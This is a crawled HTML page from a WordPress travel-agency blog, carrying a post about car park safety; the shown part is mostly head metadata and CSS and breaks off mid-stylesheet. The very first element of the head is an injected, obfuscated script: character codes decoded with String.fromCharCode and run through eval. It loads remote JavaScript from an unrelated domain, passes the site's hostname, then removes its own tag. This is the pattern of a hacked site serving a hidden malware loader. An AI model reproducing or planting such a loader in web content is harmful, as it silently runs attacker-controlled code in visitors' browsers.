

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/
body_size: 27434
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://brambuk.com.au/xmlrpc.php"/>
	<title>How to make your car park a safe and more efficient space with modern and smart tips? - Luxury Travel Agency</title>
<script type="application/javascript">var newsmax_ruby_ajax_url = "https://brambuk.com.au/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CLora%3A400%2C700%7CJosefin+Sans%3A700%2C400%7CLato%3A400%7CSource+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic%7CLora%3A400%2C700%7CJosefin+Sans%3A700%2C400%7CLato%3A400&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CLora%3A400%2C700%7CJosefin+Sans%3A700%2C400%7CLato%3A400%7CSource+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic%7CLora%3A400%2C700%7CJosefin+Sans%3A700%2C400%7CLato%3A400&amp;display=swap"></noscript><link rel="canonical" href="https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Luxury Travel Agency - Whether you are inspired by destinations or travel for the experience" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to make your car park a safe and more efficient space with modern and smart tips? - Luxury Travel Agency" />
		<meta property="og:description" content="A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient" />
		<meta property="og:url" content="https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/" />
		<meta property="article:published_time" content="2023-06-12T15:16:00+00:00" />
		<meta property="article:modified_time" content="2023-06-14T15:19:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How to make your car park a safe and more efficient space with modern and smart tips? - Luxury Travel Agency" />
		<meta name="twitter:description" content="A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/brambuk.com.au\/#website","url":"https:\/\/brambuk.com.au\/","name":"Luxury Travel Agency","description":"Whether you are inspired by destinations or travel for the experience","inLanguage":"en-US","publisher":{"@id":"https:\/\/brambuk.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/brambuk.com.au\/#organization","name":"Luxury Travel Agency","url":"https:\/\/brambuk.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/brambuk.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/brambuk.com.au\/","name":"Home","description":"Whether you are inspired by destinations or travel for the experience","url":"https:\/\/brambuk.com.au\/"},"nextItem":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#listItem"},{"@type":"ListItem","@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/","name":"How to make your car park a safe and more efficient space with modern and smart tips?","description":"A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient","url":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/"},"previousItem":"https:\/\/brambuk.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/brambuk.com.au\/author\/daanishgentry\/#author","url":"https:\/\/brambuk.com.au\/author\/daanishgentry\/","name":"DaanishGentry","image":{"@type":"ImageObject","@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=96&d=mm&r=g","width":96,"height":96,"caption":"DaanishGentry"}},{"@type":"WebPage","@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#webpage","url":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/","name":"How to make your car park a safe and more efficient space with modern and smart tips? - Luxury Travel Agency","description":"A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/brambuk.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#breadcrumblist"},"author":"https:\/\/brambuk.com.au\/author\/daanishgentry\/#author","creator":"https:\/\/brambuk.com.au\/author\/daanishgentry\/#author","image":{"@type":"ImageObject","@id":"https:\/\/brambuk.com.au\/#mainImage","url":"https:\/\/brambuk.com.au\/wp-content\/uploads\/2023\/06\/7.jpg","width":600,"height":390},"primaryImageOfPage":{"@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#mainImage"},"datePublished":"2023-06-12T15:16:00+00:00","dateModified":"2023-06-14T15:19:47+00:00"},{"@type":"BlogPosting","@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#blogposting","name":"How to make your car park a safe and more efficient space with modern and smart tips? - Luxury Travel Agency","description":"A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient","inLanguage":"en-US","headline":"How to make your car park a safe and more efficient space with modern and smart tips?","author":{"@id":"https:\/\/brambuk.com.au\/author\/daanishgentry\/#author"},"publisher":{"@id":"https:\/\/brambuk.com.au\/#organization"},"datePublished":"2023-06-12T15:16:00+00:00","dateModified":"2023-06-14T15:19:47+00:00","articleSection":"Business, Business, small group journey","mainEntityOfPage":{"@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#webpage"},"isPartOf":{"@id":"https:\/\/brambuk.com.au\/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/brambuk.com.au\/#articleImage","url":"https:\/\/brambuk.com.au\/wp-content\/uploads\/2023\/06\/7.jpg","width":600,"height":390}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Travel Agency &raquo; Feed" href="https://brambuk.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Travel Agency &raquo; Comments Feed" href="https://brambuk.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Travel Agency &raquo; How to make your car park a safe and more efficient space with modern and smart tips? Comments Feed" href="https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brambuk.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brambuk.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://brambuk.com.au/wp-content/plugins/newsmax-core/assets/style.css?ver=4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brambuk.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://brambuk.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://brambuk.com.au/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://brambuk.com.au/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://brambuk.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 